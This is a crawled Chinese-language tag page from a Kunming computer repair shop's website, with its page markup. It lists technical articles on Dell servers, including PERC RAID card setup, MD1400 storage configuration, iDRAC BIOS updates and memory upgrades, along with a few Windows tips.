

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/tag/dell
body_size: 8358
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>dell-科盟电脑</title>
<meta name="description" content="IT技术资料,电脑维修资料,电脑维修技巧.">
<meta name="keywords" content="IT技术资料,电脑维修资料,电脑维修技巧">
<meta name="generator" content="MetInfo V8.1" data-variable="../../|cn|cn|mui001|2|2|0" data-user_name="">
<link href="../../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../../templates/mui001/cache/news_cn.css?1769327725">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                      <h1 hidden>技术分享</h1>
                                                          <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub '>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

            <div class="subcolumn_nav_met_16_1_69   container-fluid border-bottom1" m-id='69' m-type='nocontent'>
	<div class="">
		<div class="subcolumn-nav text-xs-center">
			<ul class="subcolumn_nav_met_16_1_69-ul m-b-0 p-y-10 p-x-0 ulstyle">
								  								  				<li>
					<a href="../../news/list-135.html" title="个人电脑" class='' target='_self'>个人电脑</a>
				</li>
												  				<li>
					<a href="../../news/list-146.html" title="办公设备" class='' target='_self'>办公设备</a>
				</li>
												  				<li>
					<a href="../../news/list-145.html" title="网络技术" class='' target='_self'>网络技术</a>
				</li>
												  				<li>
					<a href="../../news/list-138.html" title="IT小知识" class='' target='_self'>IT小知识</a>
				</li>
												  				<li>
					<a href="../../news/list-136.html" title="服务器" class='' target='_self'>服务器</a>
				</li>
															</ul>
		</div>
		  	</div>
</div>
                

        <main class="news_list_page_met_16_1_36 met-news">
    <div class="container">
        <div class="row">
                                                            <div class="col-md-9 met-news-body">
                    <div class="row">
                                                                              <div class="met-news-list">
            	            <ul class="ulstyle met-pager-ajax imagesize" data-scale='200x200' m-id='36'>
            	                
                              <!-- 图文模式 -->
                      <li class="media media-lg border-bottom1">
                <div class="media-left">
                    <a href="../../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target=_self>
                        <img class="media-object"   src="../../upload/thumb_src/200_200/DELL(1).jpg" alt="DELL服务器+DELL MD1400配置手记">
                    </a>
                </div>
                <div class="media-body">
                    <h4>
                        <a href="../../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target=_self><span style=''>DELL服务器+DELL MD1400配置手记</span></a>
                    </h4>
                    <p class="des font-weight-300">
                        DELL,MD1400配置方法                    </p>
                    <p class="info font-weight-300">
                        <span>2021-11-10 17:24:09</span>
                        <span>管理员</span>
                        <span>
					<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
					<script type='text/javascript' class='met_hits' data-hits='11382' src="../../hits/?lang=cn&type=news&vid=204&list=1"></script>				</span>
                    </p>
                </div>
            </li>
                                      <!-- 图文模式 -->
                      <li class="media media-lg border-bottom1">
                <div class="media-left">
                    <a href="../../news/237.html" title="Dell PERC系列阵列卡配置图解" target=_self>
                        <img class="media-object"   src="../../upload/thumb_src/200_200/1635668857748128714.jpg" alt="Dell PERC系列阵列卡配置图解">
                    </a>
                </div>
                <div class="media-body">
                    <h4>
                        <a href="../../news/237.html" title="Dell PERC系列阵列卡配置图解" target=_self><span style=''>Dell PERC系列阵列卡配置图解</span></a>
                    </h4>
                    <p class="des font-weight-300">
                        Dell PERC系列阵列卡配置图解                    </p>
                    <p class="info font-weight-300">
                        <span>2021-11-01 08:55:17</span>
                        <span></span>
                        <span>
					<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
					<script type='text/javascript' class='met_hits' data-hits='8318' src="../../hits/?lang=cn&type=news&vid=237&list=1"></script>				</span>
                    </p>
                </div>
            </li>
                                      <!-- 图文模式 -->
                      <li class="media media-lg border-bottom1">
                <div class="media-left">
                    <a href="../../news/Dell_PERC系列阵列卡配置图解.html" title="Dell PERC系列阵列卡配置图解" target=_self>
                        <img class="media-object"   src="../../upload/thumb_src/200_200/16000671221676935752.jpg" alt="Dell PERC系列阵列卡配置图解">
                    </a>
                </div>
                <div class="media-body">
                    <h4>
                        <a href="../../news/Dell_PERC系列阵列卡配置图解.html" title="Dell PERC系列阵列卡配置图解" target=_self><span style=''>Dell PERC系列阵列卡配置图解</span></a>
                    </h4>
                    <p class="des font-weight-300">
                        Dell PERC系列阵列卡配置图解                    </p>
                    <p class="info font-weight-300">
                        <span>2024-12-14 19:47:02</span>
                        <span></span>
                        <span>
					<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
					<script type='text/javascript' class='met_hits' data-hits='1042' src="../../hits/?lang=cn&type=news&vid=163&list=1"></script>				</span>
                    </p>
                </div>
            </li>
                                      <!-- 图文模式 -->
                      <li class="media media-lg border-bottom1">
                <div class="media-left">
                    <a href="../../news/DELL服务器通过IDRC更新BIOS的方法.html" title="DELL服务器通过IDRC更新BIOS的方法" target=_self>
                        <img class="media-object"   src="../../upload/thumb_src/200_200/1690041670165747.png" alt="DELL服务器通过IDRC更新BIOS的方法">
                    </a>
                </div>
                <div class="media-body">
                    <h4>
                        <a href="../../news/DELL服务器通过IDRC更新BIOS的方法.html" title="DELL服务器通过IDRC更新BIOS的方法" target=_self><span style=''>DELL服务器通过IDRC更新BIOS的方法</span></a>
                    </h4>
                    <p class="des font-weight-300">
                        DELL服务器通过IDRC更新BIOS的方法                    </p>
                    <p class="info font-weight-300">
                        <span>2023-07-23 00:05:50</span>
                        <span>管理员</span>
                        <span>
					<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
					<script type='text/javascript' class='met_hits' data-hits='832' src="../../hits/?lang=cn&type=news&vid=619&list=1"></script>				</span>
                    </p>
                </div>
            </li>
                                      <!-- 图文模式 -->
                      <li class="media media-lg border-bottom1">
                <div class="media-left">
                    <a href="../../news/戴尔全系列服务器RAID卡驱动下载.html" title="戴尔全系列服务器RAID卡驱动下载(老阵列卡)" target=_self>
                        <img class="media-object"   data-original="../../upload/202011/metinfo.gif" alt="戴尔全系列服务器RAID卡驱动下载(老阵列卡)">
                    </a>
                </div>
                <div class="media-body">
                    <h4>
                        <a href="../../news/戴尔全系列服务器RAID卡驱动下载.html" title="戴尔全系列服务器RAID卡驱动下载(老阵列卡)" target=_self><span style=''>戴尔全系列服务器RAID卡驱动下载(老阵列卡)</span></a>
                    </h4>
                    <p class="des font-weight-300">
                        戴尔全系列服务器RAID卡驱动下载                    </p>
                    <p class="info font-weight-300">
                        <span>2023-06-15 13:42:26</span>
                        <span>管理员</span>
                        <span>
					<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
					<script type='text/javascript' class='met_hits' data-hits='1097' src="../../hits/?lang=cn&type=news&vid=617&list=1"></script>				</span>
                    </p>
                </div>
            </li>
                                      <!-- 图文模式 -->
                      <li class="media media-lg border-bottom1">
                <div class="media-left">
                    <a href="../../news/DELL_R730服务器加内存的方法.html" title="DELL R730服务器加内存的方法" target=_self>
                        <img class="media-object"   data-original="../../upload/thumb_src/200_200/微信截图_20221107230213.png" alt="DELL R730服务器加内存的方法">
                    </a>
                </div>
                <div class="media-body">
                    <h4>
                        <a href="../../news/DELL_R730服务器加内存的方法.html" title="DELL R730服务器加内存的方法" target=_self><span style=''>DELL R730服务器加内存的方法</span></a>
                    </h4>
                    <p class="des font-weight-300">
                        DELL R730服务器加内存的方法                    </p>
                    <p class="info font-weight-300">
                        <span>2022-11-07 22:59:43</span>
                        <span>管理员</span>
                        <span>
					<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
					<script type='text/javascript' class='met_hits' data-hits='5704' src="../../hits/?lang=cn&type=news&vid=449&list=1"></script>				</span>
                    </p>
                </div>
            </li>
                                      <!-- 图文模式 -->
                      <li class="media media-lg border-bottom1">
                <div class="media-left">
                    <a href="../../news/143.html" title="恢复Windows文件(文件夹)的访问权限" target=_self>
                        <img class="media-object"   data-original="../../upload/thumb_src/200_200/1600066961235145903.png" alt="恢复Windows文件(文件夹)的访问权限">
                    </a>
                </div>
                <div class="media-body">
                    <h4>
                        <a href="../../news/143.html" title="恢复Windows文件(文件夹)的访问权限" target=_self><span style=''>恢复Windows文件(文件夹)的访问权限</span></a>
                    </h4>
                    <p class="des font-weight-300">
                        恢复Windows文件(文件夹)的访问权限                    </p>
                    <p class="info font-weight-300">
                        <span>2020-09-14 23:02:35</span>
                        <span></span>
                        <span>
					<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
					<script type='text/javascript' class='met_hits' data-hits='485' src="../../hits/?lang=cn&type=news&vid=143&list=1"></script>				</span>
                    </p>
                </div>
            </li>
                                      <!-- 图文模式 -->
                      <li class="media media-lg border-bottom1">
                <div class="media-left">
                    <a href="../../news/139.html" title="DELL电脑安装Win7系统" target=_self>
                        <img class="media-object"   data-original="../../upload/thumb_src/200_200/16000669391515832654.jpg" alt="DELL电脑安装Win7系统">
                    </a>
                </div>
                <div class="media-body">
                    <h4>
                        <a href="../../news/139.html" title="DELL电脑安装Win7系统" target=_self><span style=''>DELL电脑安装Win7系统</span></a>
                    </h4>
                    <p class="des font-weight-300">
                        DELL电脑安装Win7系统                    </p>
                    <p class="info font-weight-300">
                        <span>2020-09-14 23:02:13</span>
                        <span></span>
                        <span>
					<i class="icon wb-eye m-r-5 font-weight-300" aria-hidden="true"></i>
					<script type='text/javascript' class='met_hits' data-hits='255' src="../../hits/?lang=cn&type=news&vid=139&list=1"></script>				</span>
                    </p>
                </div>
            </li>
                              	            </ul>
            	            <div class='m-t-20 text-xs-center hidden-sm-down' m-type="nosysdata">
            				         <div class='met_pager'><span class='PreSpan'>上一页</span><a href='../../news/tag/dell' class='Ahover'>1</a><a href='../../news/tag/dell-2' >2</a><a href='../../news/tag/dell-2' class='NextA'>下一页</a>
					<span class='PageText'>转至第</span>
					<input type='text' id='metPageT' data-total='10' data-pageurl='index.php?lang=cn&page=||2' value='1' />
					<input type='button' id='metPageB' value='页' /></div>            				</div>
            				<div class="met_pager met-pager-ajax-link hidden-md-up" data-plugin="appear" data-animate="slide-bottom" data-repeat="false" m-type="nosysdata">
            				    <button type="button" class="btn btn-primary btn-block btn-squared ladda-button" id="met-pager-btn" data-plugin="ladda" data-style="slide-left" data-url="" data-page="1">
            				        <i class="icon wb-chevron-down m-r-5" aria-hidden="true"></i>
            				    </button>
            				</div>
            			</div>
                                        </div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_24"  m-id='24'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class1" value="2" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value="dell"
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/237.html" title="Dell PERC系列阵列卡配置图解" target='_self'>Dell PERC系列阵列卡配置图解</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/238.html" title="LSI系列芯片阵列卡Ctrl+H快捷键配置步骤" target='_self'>LSI系列芯片阵列卡Ctrl+H快捷键配置步骤</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/239.html" title="LSI系列芯片阵列卡Ctrl+M快捷键配置步骤" target='_self'>LSI系列芯片阵列卡Ctrl+M快捷键配置步骤</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/联想服务器X3650M5故障黄灯消除不了解决方法一例.html" title="联想服务器X3650M5故障黄灯消除不了解决方法一例" target='_self'>联想服务器X3650M5故障黄灯消除不了解决方法一例</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/pc端和移动端有什么区别.html" title="pc版是什么意思,pc端和移动端有什么区别" target='_self'>pc版是什么意思,pc端和移动端有什么区别</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/RoseMirrorHA双机热备中常见的误区.html" title="Rose MirrorHA双机热备中常见的误区(亲测)" target='_self'>Rose MirrorHA双机热备中常见的误区(亲测)</a>
			</li>
						<li class="list-group-item">
				<a href="../../news/CentOS7_9系统维护的常用命令.html" title="CentOS 7.9系统维护的常用命令" target='_self'>CentOS 7.9系统维护的常用命令</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../../shop/cart.php?lang=cn&a=domodify",
    delurl="../../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../../cache/lang_json_cn.js?1769327632"></script>
<script src="../../public/third-party/web/basic.js?1739504865"></script>
<script src="../../public/web/js/metinfo.js?1757332735" data-js_url="../../templates/mui001/cache/news_cn.js?1769327725" id="met-page-js"></script>
<script src="../../public/web/js/app.js?1739504867"></script>
<script src="../../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=143&list=1
body_size: -31
content:
document.write('485')

--- FILE ---
